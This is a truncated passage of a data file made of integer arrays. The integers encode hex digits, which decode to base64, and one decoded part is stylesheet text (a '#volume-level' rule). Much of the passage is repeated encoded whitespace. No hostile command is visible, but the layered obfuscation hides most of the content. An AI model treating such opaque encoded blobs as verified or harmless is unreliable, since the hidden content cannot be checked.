54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,101,51,50,54,50,51,50,55,56,51,49,54,50,53,55,53,53,55,52,54,50,52,55,53,54,51,50,53,97,53,55,55,55,54,55,54,53,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50],[54,97,54,102,54,55,53,57,53,55,52,97,55,97,54,50,51,50,55,56,51,49,54,52,52,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,54,51,52,52,54,102,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,54,100,54,52,52,52,54,102,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,56,52,100],[52,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,51,54,49,53,55],[53,50,51,48,54,49,52,52,54,102,54,55,52,101,53,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,102,54,57,52,50,55,51,54,49,53,55,51,53,54,99],[53,57,53,56,52,57,55,52,53,97,51,51,52,97,54,56,53,97,52,55,54,99,54,99,54,50,54,101,53,49,54,102,52,102,53,52,52,50,54,98,53,97,53,55,54,51,55,51,52,57],[52,51,52,100,55,97,53,57,53,52,52,49,55,57,52,100,52,52,52,57,55,51,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,55,48,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,50,54,99,55,53,54,52,52,55,53,54],[55,57,52,99,53,55,53,54,51,50,53,97,53,55,51,53,51,48,54,51,55,97,54,102,54,55,54,50,54,100,51,57,55,53,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,48,54,52,52,55,54,99,55,54,54,50],[54,97,54,102,54,55,54,52,51,50,54,99,54,98,54,52,52,55,54,55,54,55,52,100,52,51,51,52,55,56,52,101,53,56,52,100,54,55,54,50,52,55,54,99,55,53,53,97,53,55],[52,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,97,54,52,54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,99,53,56,52,101,55,51,54,49,53,55,53,50,54,99,54,51,54,57,52,50,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49],[53,55,51,57,55,53,52,102,54,57,52,50,54,56,53,57,54,101,52,101,55,54,54,50,52,56,53,54,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,57,55,55,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,55,53,97,51,48,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,51,54,49,53,55,53,50,51,48,54,49,52,52,54,102,54,55,52,100],[53,52,52,49,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55],[53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,52,53,56,52,97,55,97,54,50,51,51,52,57,51,54,52,57],[52,56,52,50,55,54,54,49,53,55,51,53,51,48,53,97,53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,56,54,102,55,52,54,49,53,55,51,53,54,98,53,97,53,56,54,55,51,54,52,57,52,52,52,53,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97,54,52,54,100,51,57,55,51],[54,52,53,55,51,49,54,99,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,57,53,55,52,97,55,97,54,50,51,50],[55,56,51,49,54,52,52,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,97],[55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,54,51,52,52,54,102,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,54,100,53,57,53,55,51,49,55,48,54,50,52,56,54,98,51,54,52,57,52,55],[51,49,55,54,54,50,54,100,51,57,55,97,54,51,52,55,52,54,54,97,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51],[51,50,54,99,51,54,53,97,53,52,54,102,54,55,52,100,53,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,54,99,55,53,53,97,53,51,51,49,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,53],[51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,54,99],[54,53,52,56,53,49,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,49,55,55,52,57,52,52,52,49,54,55,52,100,51,51,52,50,51,52,52,57],[52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,56,52,50,55,54,54,49,53,55,51,53,51,48,53,97,53,56,52,57,55,52,53,97,53,56,53,97,54,99,54,50,54,101,53,50,55,97,52,102,54,57,52,50],[55,53,54,50,51,50,51,53,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55],[52,57,52,52,55,55,55,54,54,51,51,51,53,50,51,53,54,50,52,55,53,53,50,98,52,51,54,97,55,55,55,54,54,49,52,55,53,54,54,56,53,97,52,52,51,52,52,98,53,48],[52,55,52,97,55,54,53,97,52,56,54,98,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,54,99,54,98,53,48,53,51],[52,97,55,48,54,50,54,101,53,50,55,57,54,50,55,57,51,49,55,97,53,57,51,51,52,97,54,99,53,97,53,55,51,52,54,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,54,99,55,53,54,52,52,56,52,97,55,54],[52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,57,53,48,54,99,54,54,52,100,55,52,51,56,55,57,54,102,55,97,52,97,55,52,54,102,55,97,52,99,54,50,52,100,54,102],[55,51,55,57,54,50,53,55,54,51,55,57,51,49,55,97,52,98,54,54,52,100,54,100,55,57,52,52,52,100,55,53,52,100,55,57,54,57,55,97,52,97,55,52,55,48,55,97,52,99],[53,52,52,100,54,102,55,51,55,57,54,50,52,57,52,100,55,57,51,51,55,97,52,98,54,97,52,100,54,100,51,48,52,56,52,100,55,52,55,51,55,57,54,57,55,97,52,97,55,52],[55,52,55,97,52,99,54,97,52,100,54,102,55,51,55,57,54,50,52,57,52,100,55,57,51,50,55,97,52,98,52,99,52,100,54,100,51,48,54,97,52,100,55,52,51,56,55,57,54,102],[55,97,52,97,55,52,54,99,55,97,52,99,54,97,52,100,54,102,55,51,55,57,54,50,55,56,53,97,54,50,52,100,55,52,54,51,55,57,54,50,53,97,54,51,55,57,51,50,55,97],[52,98,52,99,52,100,54,100,55,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56],[53,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,54,99,54,98,53,48,53,51,52,97,54,57,54,50,52,55,51,57],[55,54,53,97,52,51,51,49,55,97,54,51,52,55,55,56,54,56,54,52,52,56,53,50,54,99,54,51,54,57,52,57,50,98,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,54,99,54,98,53,48,53,51,52,97,55,97,54,52,52,55,52,54,51,48,54,49],[53,55,52,100,54,57,53,48,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57],[52,50,55,48,53,97,52,52,51,48,54,57,54,51,54,100,54,52,54,57,53,50,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,57,54,97,51,52,51,56,52,99,51,50,53,50],[55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,52,54,55,55],[54,49,53,51,51,49,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,57,53,48,54,98,52,54,53,49,53,51,53,52,54,102,54,55,53,49,51,50,51,57,55,53,54,50],[54,100,53,54,54,97,54,52,52,55,54,99,55,53,53,97,55,57,51,52,55,53,52,99,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51],[52,49,54,55,53,48,52,55,52,54,51,49,53,97,52,55,54,99,55,54,52,57,52,55,54,99,54,98,53,48,53,51,52,97,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97],[55,54,54,52,53,55,51,53,54,98,52,99,53,55,52,54,51,49,53,97,52,55,54,99,55,54,52,57,54,57,52,50,55,51,54,50,51,50,51,57,55,55,52,57,52,56,52,50,55,57],[53,97,53,55,55,56,55,54,53,57,53,55,53,49,51,57,52,57,54,100,52,54,51,49,54,52,52,55,51,56,54,57,52,57,52,56,52,101,51,48,54,53,53,55,55,56,54,99,53,48],[53,51,52,97,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,100,51,53,55,54,54,50,54,100,53,53,51,55,52,57,54,97,51,52,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,54,51,51,50,51,57,51,49,54,51,54,100,52,101,54,99,52,57,52,56,52,101,55,57,53,57,55,97,51,48],[54,57,53,97,53,55,51,49,55,55,54,52,52,56,54,98,55,53,54,52,51,50,52,54,51,50,52,57,54,57,52,50,51,48,54,53,53,56,52,50,54,99,53,48,53,51,52,97,54,56],[54,52,53,55,53,50,55,48,54,50,55,57,51,57,51,51,53,57,53,56,53,57,54,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,56,54,52],[53,55,53,50,55,48,54,50,55,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,101],[53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49,54,97,54,50,51,50,51,53,51,48,54,51,54,100,51,57,55,51,52,57,54,97,51,52,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,54,99,54,98,53,48,53,51,52,97,51,50,54,50,51,50,55,56,51,49],[54,50,53,55,53,53,55,52,54,50,52,55,53,54,51,50,53,97,53,55,55,55,54,57,53,48,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,55,48,54,50,54,101,52,50,51,49,54,52,52,51,52,50,51,48,54,53,53,56,52,50,54,99,53,48,53,51],[52,97,55,57,53,57,53,55,51,53,54,101,53,97,53,51,52,57,54,55,54,49,53,55,53,49,51,57,52,57,54,101,53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49],[55,97,54,50,52,55,54,99,54,98,53,97,53,56,52,57,54,57,52,57,52,55,51,49,55,48,54,50,54,97,51,48,54,57,52,100,52,51,52,57,54,55,54,50,53,55,52,54,51,52],[53,48,53,51,52,57,55,56,52,100,52,52,52,49,54,57,52,57,52,56,53,97,54,56,54,50,52,56,53,54,54,99,53,48,53,51,52,57,51,49,52,100,52,51,52,57,50,98,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,55,48,53,97,52,52,51,48,54,57,54,52,54,100],[51,57,55,51,54,52,53,55,51,49,54,99,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,57,53,48,54,97,53,53,55,55,52,97,53,52,55,55,55,54,53,97,52,55,54,99],[51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56],[54,49,52,52,52,53,50,98,51,52,51,52,52,55,55,49,51,52,51,52,52,55,54,51,51,53,51,54,54,53,52,50,51,52,51,52,52,55,55,54,51,52,51,52,52,55,53,52,51,52],[51,52,52,55,53,52,51,52,51,52,52,55,55,50,51,52,51,52,52,55,52,53,51,52,51,52,52,98,52,99,51,52,51,52,52,55,55,53,51,52,51,52,52,55,52,99,53,48,52,55],[52,97,55,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,51,53,54,49,51,50,53,57,51,53,53,97,55,57,54,102,51,52,51,52,52,55,55,53,51,53,54,102,53,51],[53,48,51,53,53,97,52,55,55,97,51,52,51,52,52,98,53,51,51,53,54,102,51,54,54,57,51,52,51,52,52,55,53,56,51,52,51,52,52,55,54,100,53,48,52,55,52,97,55,57],[53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,51,53,51,54,51,50,53,53,51,52,51,52,52,55,52,57,51,52,51,52,52,55,55,53,51,52,51,52,52,55,55,49,51,52],[51,52,52,55,52,53,51,54,53,97,54,53,52,56,51,52,51,52,52,55,55,53,51,53,52,99,54,57,55,52,51,52,51,52,52,55,54,101,53,48,52,51,51,57,54,102,52,100,53,52],[51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,54,52,55,54,53,97,52,51,52,57],[50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,55,97,54,52,52,56,54,99,55,51],[53,97,53,52,51,48,54,57,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,56,52,97,54,99,54,50,52,55,52,54,51,48,54,49],[53,56,53,97,54,99,52,102,55,57,52,50,55,52,53,57,53,56,52,97,54,101,54,49,53,55,51,52,55,52,54,52,52,55,51,57,55,55,52,102,54,57,52,49,51,49,52,100,52,56],[52,50,51,52,52,102,55,57,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56],[54,98,54,49,53,56,53,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,53,97,55,57,53,57,53,55,51,49,54,99,52,57,54,97,51,52,51,56,52,99,51,50,53,50,55,48],[54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52],[54,57,52,50,55,48,53,97,52,52,51,48,54,57,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,52,53,57,51,50,51,57,55,53,54,52,52,55,52,54,55,48,54,50,54,100],[53,54,55,57,52,57,54,97,51,52,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,55,48,53,97,52,52,51,48,54,57,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57],[53,97,52,51,51,49,54,100,54,51,54,100,52,54,55,52,53,97,53,51,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51],[52,97,55,51,53,97,53,55,53,97,51,48,52,99,53,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98],[54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,49,55,52,54,49],[52,55,53,54,54,56,53,97,52,55,53,54,55,57,52,57,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50],[54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,51,51,49,54,56,54,52,54,100,52,54,51,48],[53,57,53,56,52,57,54,57,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,54,99,55,52,53,97,55,57],[52,50,55,48,53,97,52,52,51,48,54,57,53,57,53,56,53,97,54,56,54,52,52,55,52,54,55,57,52,99,53,55,54,99,55,52,53,97,55,57,52,57,54,55,54,51,51,51,52,97],[54,97,53,48,53,51,52,97,54,102,54,52,52,56,53,50,55,55,54,51,55,97,54,102,55,54,52,99,51,50,52,101,54,98,54,50,54,57,51,53,54,98,54,49,53,56,52,101,54,97],[54,50,51,51,52,97,54,98,53,57,53,56,52,50,55,55,52,99,54,100,52,101,55,54,54,50,53,51,51,57,54,99,54,50,53,55,52,97,54,99,53,97,52,51,51,57,54,56,54,52],[54,100,52,54,51,48,53,57,53,56,52,97,55,97,52,99,55,97,52,49,55,53,54,51,52,55,51,53,54,101,52,57,54,57,52,50,54,56,54,50,52,56,53,49,51,57,52,57,54,98],[52,54,51,50,53,57,53,56,53,50,54,56,54,51,54,57,52,57,54,55,54,51,51,51,53,50,51,53,54,50,52,55,53,53,51,57,52,57,54,101,54,52,55,48,53,97,52,56,53,50],[54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,57,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,53,55,55],[52,100,52,51,53,53,51,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,57,51,49,55,57,53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57],[52,52,53,53,55,55,52,97,53,52,55,51,54,55,54,50,51,50,52,97,55,49,53,97,53,55,52,101,51,48,52,99,53,55,53,97,55,48,54,52,52,52,54,102,54,55,53,57,51,50],[51,57,51,50,53,97,53,56,52,57,51,55,52,57,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98],[54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,101,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,51,49,55,48,54,50],[54,100,53,50,55,48,53,57,51,50,52,54,51,48,54,50,51,51,52,57,54,57,52,57,52,55,54,99,54,98,53,48,53,51,52,97,55,97,54,52,52,55,52,54,51,48,54,52,53,56],[52,100,55,52,54,49,53,55,51,53,54,98,54,49,53,55,52,101,54,56,54,52,52,55,51,57,55,57,52,57,54,57,52,50,55,97,54,52,52,56,54,99,55,51,53,97,53,52,51,48],[54,57,53,57,54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,51,51,49,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55],[52,57,55,97,54,51,51,48,52,101,51,50,53,57,51,52,53,97,52,52,55,51,54,57,53,48,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48],[54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50],[55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,49,55,52,54,52,53,56,52,101,54,99,54,51,54,100,51,53],[54,56,54,50,53,55,53,53,54,57,52,57,52,55,54,99,54,98,53,48,53,51,52,97,51,49,54,51,51,50,53,54,55,57,54,50,54,100,52,54,55,52,53,97,53,51,52,57,50,98],[53,52,52,55,51,57,54,56,53,97,52,55,54,99,55,53,53,97,55,57,51,52,55,53,52,99,54,97,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48],[54,57,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,51,51,49,54,98,54,49,53,56,52,101,54,97,54,51,54,100,54,99,55,52,54,49,53,55,51,53,54,56],[54,52,52,55,51,57,55,57,52,57,54,57,52,50,55,48,53,97,52,52,51,48,54,57,53,97,52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57],[53,56,53,50,55,54,54,51,54,57,52,57,50,98,52,57,55,97,52,49,55,55,52,100,52,52,52,49,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97],[55,48,54,52,52,56,54,98,55,52,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,52,54,54,97],[54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,53,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,57,53,48,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,54,56,53,57,51,51,53,50],[55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,51,48,54,49,53,56,53,50,55,51,53,97,53,51,52,57,54,55,54,49,53,55,53,49,51,57,52,57,54,100,52,54,54,97],[54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,53,56,53,50,55,48,54,52,52,55,55,56,54,99,52,57,54,97,51,53,52,50,53,49,51,49,53,50,52,97,53,54],[54,98,54,99,53,53,53,55,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99],[51,50,52,57,52,55,52,101,55,5